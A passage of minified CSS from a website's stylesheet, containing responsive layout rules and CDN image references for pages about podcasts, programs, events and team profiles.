0;padding-bottom:10px;padding-left:2em;padding-right:2em}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:50%;background-size:auto;padding-bottom:0}.section-104.home-page-hero{padding-top:75px;padding-bottom:40px}.heading-40{padding-right:24px;line-height:50px}.button-4{color:var(--white);-webkit-text-fill-color:inherit;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;background-clip:border-box}.button-4.launch-and-grow-button{min-width:40px}.section-105{padding-left:40px;padding-right:40px}.section-106{padding:50px 20px}.image-64{max-width:90%}.section-107{background-image:linear-gradient(354deg,black,var(--red))}.wrapper{padding-top:10px;padding-bottom:10px}.collection-list-3{column-count:1;display:block}.section-109{padding-top:50px;padding-bottom:50px}.button-7{text-transform:uppercase}.collection-item-3{margin-bottom:20px}.heading-46{font-size:40px;line-height:40px}.paragraph-27{font-size:20px;line-height:25px}.section-111{padding-left:20px;padding-right:20px}.section-114{padding-top:50px;padding-left:10px;padding-right:10px}.grid-13.other{grid-row-gap:0px;margin-top:40px;padding:20px 20px 10px}.testimonial-grid{grid-template-columns:1.5fr}.testimonials-section{padding-left:10px;padding-right:10px}.testimonials-section.celebs.new-layout{padding-left:40px}.testimonial-cards-wrap-left{width:100%;padding-right:0}.testimonial-cards-wrap-right{width:100%;padding-top:0;padding-left:0}.testimonial-text{position:static}.testimonials-wrap{flex-direction:column}.testimonial-author.celebs.new-layout{justify-content:space-between;align-items:center;padding-top:0;padding-left:0;padding-right:0}.testimonial-card{margin-bottom:30px}.testimonial-card.celbs-new-layout{min-width:0}.heading-50{text-align:center;font-size:30px}.paragraph-30.celeb-new-layout{text-align:center;margin-left:auto;margin-right:auto}._3--3-1-1{grid-template-columns:1fr}.general-img{margin-bottom:10px}._2--1-1,._3--1-3-1,._3--1-1-1,._2--1-3,._2--3-1,._2--2-1,._2--1-2,._3--2-1-1,._3--1-2-1,._3--1-1-2,._3--1-1-4,.duplicate-this{grid-template-columns:1fr}.heading-51{font-size:35px}.heading-52{margin-top:0;font-size:20px}.bookbill_section{padding-left:20px;padding-right:20px}.grid-14{grid-column-gap:18px}.section-115{padding-left:30px;padding-right:30px}.grid-15{display:block}.grid-17{grid-template-columns:1fr}.section-117{padding-left:20px;padding-right:20px}.background-video-4{padding:20px}.section-119{padding-left:20px;padding-right:20px}.paragraph-35{line-height:20px}.heading-60{font-size:15px;line-height:20px}.text-block-7,.text-block-9{line-height:1em}.image-72{display:none}.heading-61{font-size:30px;line-height:40px}.section-121{padding-left:40px;padding-right:40px}.download-bt{width:70%}.celebs-image{border-radius:30px}.celebs-image.new-layout{box-shadow:none;border-radius:15px}.adspace---1{flex-direction:column;align-items:center}.div-block-88{width:100%}.div-block-89{width:100%;margin-top:20px;padding-left:0;padding-right:0}.image-82{height:auto}.learnmore-hero{color:#fff;font-size:17px}.home-header{padding-top:20px}.div-block-90{margin-bottom:0}.home-hero-h1{margin-bottom:10px;font-size:35px;line-height:50px}.button{width:100%;margin-top:20px;margin-bottom:0}.js-clock-2{margin-bottom:10px}.text-block-15{text-align:center}.heading-63.launch-and-grown-button{margin-right:20px;font-size:15px}.blogfeatured{grid-template-columns:1fr;height:auto}.headingadspace{text-align:center}.adspace-content{width:100%;margin-top:20px;padding-left:0;padding-right:0}.adspace-image{height:auto}.grid-24{display:block}.get-involved-section{padding-left:1em;padding-right:1em}.events_div{width:400px;margin-bottom:80px;margin-left:auto;margin-right:auto;padding-bottom:25px}.div-block-92{padding-top:2em;padding-bottom:2em}.events_div_content_wrap{min-height:149px}.section-122{padding-top:100px}.paragraph-43{margin-bottom:40px}.launchgrow_subdiv{max-width:200px;min-height:auto;margin-right:0;padding-top:25px}.columns-9{display:flex}.div-block-95{align-items:flex-start;margin-top:20px}.academy_section{padding-left:40px;padding-right:40px}.grid-25,.image-83{margin-left:auto;margin-right:auto;display:block}.paragraph-45{margin-bottom:20px}.div-block-96{margin-right:0}.div-block-97{margin-top:100px}.section-123{padding-bottom:60px}.grid-26{display:block}.grid-27{padding:0}.testimonial_section{padding-bottom:50px;padding-left:30px;padding-right:30px}.div-block-101{width:500px}.grid-28,.image-85{margin-left:auto;margin-right:auto}.get-involved_icon{max-width:20%}.launch-and-grow-icon{max-width:25%}.container-shape-bg{padding-left:30px;padding-right:30px}.column-7{flex-direction:row;display:block}.heading-68{margin-bottom:30px}.html-embed{width:35%}.heading-69.launch-and-grown-button{margin-right:20px;font-size:15px}.button-15{color:#fff;-webkit-text-fill-color:inherit;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;background-clip:border-box}.button-15.launch-and-grow-button{min-width:40px}.grid-30{display:block}.image-89{margin-bottom:20px}.section-128{padding:60px 40px}.section-128._500k{padding-left:40px;padding-right:40px}.div-block-111{margin-left:auto;margin-right:auto}.grid-31{display:block}.div-block-112{height:188px}.membership_runway_section,.membership_altitude_section,.membership_multifamily_section{padding-left:20px;padding-right:20px}.image-92{margin-left:auto;margin-right:auto;display:block}.bold-text-3{text-align:left;font-size:30px;line-height:35px}.image-93{padding-bottom:20px}.hero-button-icon{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;width:60px;height:60px}.hero-button-icon.launch-and-grow-button{min-width:40px}.font-awesome-hero{font-size:26px}.hero-cta-text.launch-and-grown-button{margin-right:20px;font-size:15px}.subscribe-button-html{width:35%}.hero-video-link-block.community{width:100%}.section-bg-pattern{padding-bottom:60px}.author-link-block{width:100%}.join-headingss-box{font-size:15px;line-height:25px}.div-block-119{margin-top:40px}.runway-button{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box}.runway-button.launch-and-grow-button{min-width:40px}.join-community-flex{flex-direction:column;align-items:flex-start;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.join-community-flex.main{margin-right:0}.join-community-left{width:100%;margin-bottom:64px}.join-community-left.v2{justify-content:flex-start;align-items:center}.image-94{max-width:40%;left:45px}.contern_wrapper{width:500px}.heading-76{margin-bottom:40px;font-size:30px;line-height:40px}.image-95{max-width:6%}.ffsp_hero-section{padding:60px 20px}.grid-36{flex-direction:column;justify-content:center;align-items:center;width:500px;display:block}.video-19{margin-top:60px;display:none}.temporary-banner-2{padding:50px 40px}.linktree_bg{padding-left:40px;padding-right:40px}.linktree_main_section{padding-left:30px;padding-right:30px}.heading-82{font-size:15px;line-height:30px}.image-97{max-width:50%}.linktree-button-new{font-size:18px}.linktree-button{font-size:13px}.linktree-icon{left:2%}.cms-testimonial-scroll-slider{grid-column-gap:24px}.testimonial-p{margin-bottom:0;font-size:16px;line-height:1.3}.testimonial-author-wrapper{flex-direction:column;align-items:flex-start;padding-top:0}.testimonial-headshot{margin-bottom:12px}.cms-item-testimonial{min-width:90%}.testimonial-slider-section{padding-bottom:50px}.image-98,.image-99{display:none}.ccms-grid-event-vid{grid-template-columns:1fr}.cms-list-speaker-new-layout{grid-template-columns:1fr 1fr;padding-right:0}.speaker-cms-spacer{display:none}.p-author-hyperlink-text{text-align:center;width:100%}.previous-speaker-title{text-align:center;font-size:30px}.slider-main_component.top{margin-bottom:32px}.team-card-new{margin-bottom:40px}.slider-bottom-wrapper{margin-top:10px;margin-bottom:25px}.swiper-drag-wrapper.is-slider-main{width:75%;max-width:75%;height:18px}.team_name_new,.team_rank_new{text-align:center}.button-19{display:block}.button-container{display:none}.new-h1{line-height:1.4em}.background-video-5{height:auto}.heading-86{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.highlight{font-size:1em;line-height:1em}.highlight.highlight2,.highlight.hl-podcast{font-size:1em}.button-1,.button-new-b{height:50px}.section-intro1{font-size:13px}.flex-block{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;justify-content:center;align-items:center;display:flex}.flex-block.featured-flex.home-page{grid-column-gap:1.5em;grid-row-gap:1.5em;grid-template-columns:1fr 1fr 1fr}.flex-block.program-page{grid-column-gap:2.4em;grid-row-gap:2.4em;flex-flow:wrap;align-content:center}.image-105,.image-106{padding-top:10px;padding-bottom:10px}.image-107,.image-108,.image-109{padding:10px}.featured-columns.cp-intro{margin-bottom:0}.heading-87{color:var(--_new-branding---base-blue)}.flex-block-2{justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.heading-88{font-size:2.6em}.heading-88.cp-heading{font-size:2.5em}.heading-88.progra-h3.included{width:100%}.heading-88.fe-intro{text-align:center}.container-38.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.featured-event-block{padding-top:0}.image-110{width:70%}.image-111{transform:rotate(90deg)}.column-10.cp-col{padding-top:10px}.bold-text-7{line-height:22px}.container-39{padding:3em}.container-39.cp2.cp-primary-block{padding-left:0;padding-right:0}.bttn3{width:41%}.column-12{padding-left:0;padding-right:0}.legacy{padding-left:1em;padding-right:1em}.legacy.pro-version{background-position:0 0,100% 0}.legacy-wrap{padding:2em}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{padding-bottom:0}.c.cp1{border-top-left-radius:15px;border-top-right-radius:0;padding-left:1px;padding-right:0}._7f-shield{display:none}.shield-icon-box{width:100%}.core-value.cp-col{grid-column-gap:10px;grid-row-gap:10px}.column-12-copy{padding-left:0;padding-right:0}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.shield-icon-box-alt{width:auto;display:inline-flex}.shield-number{padding-bottom:0}.cv-title{color:var(--_new-branding---7f-prim)}.cv-title.cta-h3{text-align:center}.leg-inner{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.legacy-link-box.prod-page{width:100%}.bold-text-11,.bold-text-12,.bold-text-13,.bold-text-14,.bold-text-15{font-size:16px;line-height:23px}.cp-main{padding-left:1em;padding-right:1em}.podcast-wrap{padding:2em}.podcast-columns.cp-intro{padding-bottom:0}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.bttn4{width:100%;display:flex}.cta-heading{font-size:2.7em}.cta-arrow{right:15%}.faq-wrap{padding:2em}.faq-columns.cp-intro{padding-bottom:0}.question-block.cp-col{grid-column-gap:10px;grid-row-gap:10px}.faq-intro.cp2{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.faq-full-answer.faq-rich-text{padding:2em}.image-115{margin-top:-120px}.sub-foot{grid-column-gap:21px;grid-row-gap:21px;text-align:center;flex-flow:column;width:50%}.text-block-24{line-height:1.4em}.foot-link{text-align:right}.cell-2{justify-content:flex-start;align-items:center}.cell-5{justify-content:center;align-items:center;padding:0}.image-bkg-hero{background-position:0 0,50%;height:auto}.image-bkg-hero.podcast-page,.image-bkg-hero.application-page{background-position:0%}.image-bkg-hero.about-page{background-position:0 100%;background-size:75%}.image-bkg-hero.podcast-adam-page{background-position:0%}.hero2-h2{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.flex-block-8.program-intro{flex-flow:column;justify-content:center;align-items:center;padding:1em}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{text-align:center;padding-bottom:10px;font-size:.8em}.cell-6{flex-flow:row;padding:0}.image-121{display:block;position:static;inset:0% auto auto 0%}.prog-intro-section{padding-left:1em;padding-right:1em}.prog-container{padding-top:2em;padding-bottom:2em}.prog-container.included{background-size:50%}.cell-8{padding-bottom:.5em}.flex-block-9{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column}.bold-text-20,.bold-text-21,.bold-text-22,.bold-text-23,.bold-text-24,.bold-text-25,.bold-text-26{line-height:1em}.outcome-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-size:auto,cover}.prog-intro-block{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column}.section-intro2{font-size:13px}.cta-alt-left{margin-top:0}.comp-text{line-height:1.1em}.comp-bold{line-height:1.2em}.container-41{width:70%}.bold-text-27{line-height:1em}.programh1{font-size:13px}.programh2{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.page-menu-container{padding-top:2em;padding-bottom:2em}.page-menu-container.career-values{display:block}.prog-stack-single{padding-left:0;padding-right:0}.ps-col2{padding-bottom:.5em}.section-intro-h2{font-size:13px}.section-135{padding-left:2em;padding-right:2em}.pp-col2{padding-bottom:.5em}.pain-point-row-odd{flex-flow:column}.pain-point-row-odd.tt-page{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row}.pain-point-row-even{flex-flow:column}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.image-129{width:36px}.system-intro.runway-version,.system-intro.alt-version{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;padding-top:2em;padding-bottom:2em}.system-container{flex-flow:column}.system-left{justify-content:flex-start;align-items:center}.programh2-system{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.included-box{padding-left:0;padding-right:0}.inc-intro{flex-flow:column}.pain-section{padding-left:2em;padding-right:2em}.runway-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-size:auto,cover}.included-box2{padding-left:0;padding-right:0}.bold-text-39{line-height:1em}.included-box3{padding-left:0;padding-right:0}.tt-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,50%;background-size:auto,cover}.bold-text-40{line-height:1em}.hero-h1-podcast{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.podcast-wrap2{padding:2em}.heading-95{width:80%}.div-block-140{padding:2em}.tool_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:50%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;padding:8em 20px 4em}.systems-crm{padding:2em}.collection-list-10.tool-grid,.collection-list-10.job-list{grid-template-columns:1fr}.tool-btn{width:41%}.grid-container.apply-page{padding-top:0}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:2em}.free-resources-section{padding:50px 20px}.quiz{padding:2em}.product-info{width:auto;display:inline-flex}.product-info.product-page{padding:1em}.products-wrapper{padding:2em}.download-directory{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:50%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;padding:8em 20px 4em}.download-resources{padding:2em}.grad-separator-brand{width:100%}.video-stories{padding-top:50px;padding-bottom:50px}.hero-h1-apply{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.apply-left{justify-content:center;align-items:center;padding:0}.apply-right{flex-flow:row;padding:0}.application-intro{padding-bottom:2em}.flip-wins{padding:3em}.heading-100{width:85%}.gratitude-wins{padding:3em}.hero-h1-about{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.h3-about{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.6em;font-weight:800}.h3-about.v2{text-align:left}.button-flex2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-self:auto;width:100%;display:grid}.button-flex2.careers-page{margin-bottom:20px}.about-collage{width:60%}.team-container{padding:2em}.team-member.cp-col{grid-column-gap:10px;grid-row-gap:10px}.team-member.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;margin-top:40px}.team-headshot{max-width:50%;margin:-40px 0 0 10px}.team-inner{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.team-inner.tool-page{margin-left:10px}.board-headshot{max-width:50%;margin:-40px 0 0 10px}.board-member.cp-col{grid-column-gap:10px;grid-row-gap:10px}.board-member.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;margin-top:40px}.team-wrap{padding:2em}.why-7ff{font-size:2.6em}.why-7ff.cp-heading{font-size:2.5em}.why-7ff.progra-h3.included{width:100%}.no-fluff{padding-left:1em;padding-right:1em}.fluff-inner{padding:3em}.fluff-section3.cp-col{padding-top:10px}.fluff-inner-right{padding:3em}.fluff-section{padding-top:2em;padding-bottom:2em}.bill-video-bkg{height:auto}.hero-h1-bio{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.3em;font-weight:800}.h2-bio{text-align:center;width:80%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:400}.h2-bio.v2{text-align:left}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.podcast-cell-left{justify-content:center;align-items:center;padding:0}.podcast-cell-right{flex-flow:row;padding:0}.bio-podcast-h2{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.podcast-cell-center{flex-flow:row;padding:0}.press-kit{padding-left:20px;padding-right:20px}.capital-wins{padding:3em}.collection-list-blog{grid-template-columns:1fr}.action-para{width:80%;line-height:1.6em}.event-video-bkg{height:auto}.featured-event{padding-left:1em;padding-right:1em}.featured-block{padding-top:2em;padding-bottom:2em}.ftrd-dates{font-size:13px}.fi-cont{padding:3em}.fi-flexbox{justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.fe-register{height:50px}.previous-events{padding-top:0;padding-left:3em;padding-right:3em}.previous-events.celebs.new-layout{padding-left:40px}.previous-event-title{text-align:center;font-size:30px}.div-block-150{width:100%}.collection-item-9{width:auto;margin-right:10px;padding-bottom:10px}.tool-section-title{text-align:center;font-size:30px}.tool-section{padding-top:0;padding-left:3em;padding-right:3em}.tool-section.celebs.new-layout{padding-left:40px}.tool-section.version1,.tool-section.version2{padding-top:3em}.cp-irght.cp-col{padding-top:10px}.career-sub{color:var(--_new-branding---base-blue)}.heading-103,.heading-104{margin-top:0;margin-bottom:0}.career-mission-box{width:auto;display:inline-flex}.value-italic{padding-right:5px}.job-section{padding-top:0;padding-left:3em;padding-right:3em}.job-section.celebs.new-layout{padding-left:40px}.job-section.version1,.job-section.version2{padding-top:3em}.job-btn{width:41%}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.stat-grid{grid-template-columns:1fr}.h3-speaking{align-self:center;font-size:30px;line-height:40px}.featured-columns-homepage.cp-intro{margin-bottom:0}.runwaybox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.runwaybox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.featured-event-block{padding-top:0}.altitudebox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.altitudebox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.featured-event-block{padding-top:0}.ttbox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.ttbox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.featured-event-block{padding-top:0}.adspace---2{flex-direction:column;align-items:center}}@media screen and (max-width:479px){h1{font-size:22px;line-height:30px}h3{font-size:18px;line-height:25px}strong{line-height:1em}.section-100.fhl{margin-left:0;margin-right:0}.section-100.blog{padding-top:50px;padding-bottom:50px}.section-100_container{margin-bottom:0}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);margin-left:0}.dropdown-list.members{flex-flow:column;align-self:auto;width:100%;padding-left:0;padding-right:0;display:none}.dropdown-list.members.w--open{justify-content:flex-start;align-items:center;width:90%;margin-left:auto;margin-right:auto}.check-icon{font-size:35px}.check-icon.dropdown-icon{width:auto;font-size:15px}.hero-section{background-image:radial-gradient(circle,#000000e8,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,66%;background-size:auto,auto,cover,cover;padding:30px 20px 60px}.hero-container{flex-direction:column;margin-left:auto;margin-right:auto;padding-top:60px;display:flex}.hero-div{flex-direction:column;padding:0;display:flex}.main-paragraph{text-align:center;margin-right:-9px;font-size:18px;line-height:28px}.main-paragraph.black.about{font-size:12px}.main-paragraph.black._1{text-align:left;font-size:12px}.main-paragraph.about_1{padding-left:0;padding-right:0;font-size:12px;line-height:25px}.hero-ticket-button{text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.all-copy{font-size:12px;line-height:20px}.all-copy.white.center{font-size:15px}.centered-container{text-align:left}.main_heading{margin-bottom:20px;font-size:20px;line-height:30px}.main_heading.charcoal{font-size:20px;line-height:30px}.main_heading.charcoal._1{margin-bottom:40px;font-size:25px;line-height:30px}.main_heading.charcoal.programs{padding-left:20px;padding-right:20px;font-size:15px}.getting-started-item{padding-bottom:0}.h2_heading{max-width:300px}.h2_heading.charcoal{line-height:41px}.waystogetinvolved{padding:50px 20px 24px}.footer-youtube-icon{max-width:30%}.footer{padding:30px 10px 10px}.all-rights-reserved{font-size:12px;line-height:35px}.footer-social-grid{grid-column-gap:0px}.footer-facebook-icon,.footer-instragram-icon{max-width:30%}.footer-social-wrapper{margin-top:20px}.navbar-2{padding-left:20px;padding-right:20px}.navlink{background-color:var(--charcoal);border:0 #a2845b26;margin-left:auto;margin-right:auto;font-size:15px}.navlink._2{background-color:#0000;border-width:0;padding-left:10px}.image-37{max-width:80%}.sticky-nav{padding:0}.nav-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:100px;grid-template-columns:1fr;grid-auto-flow:row}.nav-logo-link{border-top:1px solid #c4c4c4}.facebook-inidividual{background-position:50% 35%;min-height:200px;padding-left:15px;padding-right:15px}.join-wrapper{padding-left:20px;padding-right:20px}.community-individual{background-position:50% 0;height:200px;padding-left:15px;padding-right:15px}.join-headings{font-size:12px;line-height:20px}.join-paragraph{font-size:15px;line-height:25px}.join-grid{display:block}.more-videos-individual{height:200px;padding-left:15px;padding-right:15px}.about-container{padding:60px 20px}.episodes-heading{text-align:left;margin-top:11px;padding-right:0;font-size:30px;line-height:35px}.gold-white-divider{max-width:10%;margin-left:94px}.question-h1{font-size:15px}.right-slant-body-content{padding:0}.flipping-h1{font-size:12px}.goal-h1{padding-left:0;padding-right:0;font-size:20px}.we-ve-helped-100s{padding:50px 20px}.what-sets-us-apart{padding-top:40px;padding-bottom:40px}.set-apart-heading{font-size:20px;line-height:30px}.set-us-apart-grid{display:block}.we-are-reinventing{padding-top:50px;padding-bottom:50px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e0_7.jpg);background-position:0 0;background-size:cover;min-height:200px;padding:20px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dd_6%2022.31.33.jpg);background-position:0 0;background-size:cover;min-width:auto;min-height:200px;max-height:none;padding:20px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371276_aa.png);background-position:80%}.podcast-section{padding-left:20px;padding-right:20px}.podcast-copy-section{padding-top:50px;padding-bottom:50px}.all-episodes-section{padding-left:0;padding-right:0}.all-episodes-heading{text-align:left;padding-left:10px}.all-episodes-heading.blogs{text-align:center}.essential-eps-hero-banner{max-height:none;padding-top:60px;padding-bottom:0}.essential-episodes-tabs{padding-top:100px}.podcast-rei-grid{display:block}.text-block{border:1px solid var(--white-smoke);text-align:center;min-width:250px;margin-left:auto;margin-right:auto;padding:20px 